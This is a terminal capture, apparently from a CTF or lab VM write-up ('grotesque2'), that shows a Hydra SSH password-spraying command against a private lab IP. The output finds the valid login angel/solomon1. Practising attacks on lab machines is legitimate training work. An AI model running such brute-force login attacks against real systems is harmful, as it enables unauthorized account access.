 ┌──(root💀kali)-[/home/kali/Desktop/grotesque2]
└─# hydra -L use.txt -p solomon1 ssh://192.168.56.109
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-19 23:18:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
 tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:6/p:1), ~1 try per task
[DATA] attacking ssh://192.168.56.109:22/
[22][ssh] host: 192.168.56.109   login: angel   password: solomon1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-19 23:18:34